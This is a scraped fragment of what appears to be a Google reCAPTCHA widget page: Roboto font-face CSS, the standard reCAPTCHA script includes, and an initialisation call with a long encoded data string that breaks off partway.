  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="8MARGOSFSYhO13AKI1VxYA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="8MARGOSFSYhO13AKI1VxYA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8MARGOSFSYhO13AKI1VxYA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bC5sW25dLmNvbmNhdChTKTpsLmxbbl09SksoUyxsKTtlbHNle2lmKGwuSTcmJm4hPTI4MylyZXR1cm47bj09MzMzfHxuPT00MTB8fG49PTI0OHx8bj09NDEyfHxuPT0yMDF8fG49PTE3N3x8bj09MjczfHxuPT0xMjJ8fG49PTUxfHxuPT0yOTc/[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Okc/[base64]/[base64]/bmV3IEVbVl0oTVswXSk6eT09Mj9uZXcgRVtWXShNWzBdLE1bMV0pOnk9PTM/bmV3IEVbVl0oTVswXSxNWzFdLE1bMl0pOnk9PTQ/[base64]/ZnVuY3Rpb24oKXtyZXR1cm4gdGhpcy5BaSt3aW5kb3cucGVyZm9ybWFuY2Uubm93KCl9OmZ1bmN0aW9uKCl7cmV0dXJuK25ldyBEYXRlfSxPKS5LcT0oTy5kcj1mdW5jdGlvbihuLGwsUyxHKXtpZigoUz1tVihTKT09PSJhcnJheSI/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\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[base64]/wqzDgsKjWcK+wrfDqDPDrxjCqAA9w7HCmgbDuzXDjMO8XXwKwoXDqz7DlwrCi8KAZBoMVcKEw5lsKzjDssKgw7rClMK8ScOHwqZwfgk2ZTzChgnCuMOcPcK6XUHDr055fMKjwpJBw5VRwo/ClsOSwr3CtsK3EsOcTTfDt8OowobCjWFLwo0AVsKZw7B5TsObGnTDjHjClwQnIcKXWX3DusKwwprCvRPDlCbDocKFXG5bwrbCvSPCmXjChyJQBsOORMO5GXvCpMKNwobDgMO5dwzCvjY/[base64]/[base64]/DsMO8VcKpeWsjwoHDjm9TwpgQB8OvwrTCuWJyw5MGBMOywqbDo8OOwo/CvMKZE8ObW0d6Ui/CvMO9wr82wopjVXgQw4PDqFjDvsKsw4rCosOMworCn8OEwrkIQcOFfinCqlbDsMOfwoUkOcO9JgjCiCXDhsOdw6jDrMKbexfDlsKMPQ/[base64]/DrcO/ccKTwqdww7rCo2Z/[base64]/CoUxKwo9FBGfChUQpw4vCkMKCw5sYFnXCulPDsMKPO8K0wrPDnEwUEsKaw6TDgMKFIzclwr7CiMO6TMOUw4TDtQLDjE8QWMKkw7/[base64]/[base64]/wrfDgk/Dh0TCicKIcMKeBR8UYDYRw7zDicKHwrHCq08YHzrDiiQgAMOleQB7UzLDpW7DjygjwoIewrByfsO3w6A2w6kawrw9RsKYWTIrHBTDolTDqDpuBCgpdSTDicKMw4QNw5DDgcOkw4VQworDqcKkdlglwofCpgXDtnRWUsO/RMKlwqLCucKPwqrCiMOdXQzDiMO7Q3TDpjxEdml0wrBMwos6w4vCnsKewq7Ch8KjwqAtZG/Dn2kUwrLCg8KdaiNDwpp5w60ZwqXDicKuw7vCrsOrTRsUwpAxwoofbyrChsO8w403wq47wpNvbkHDt8KeBTh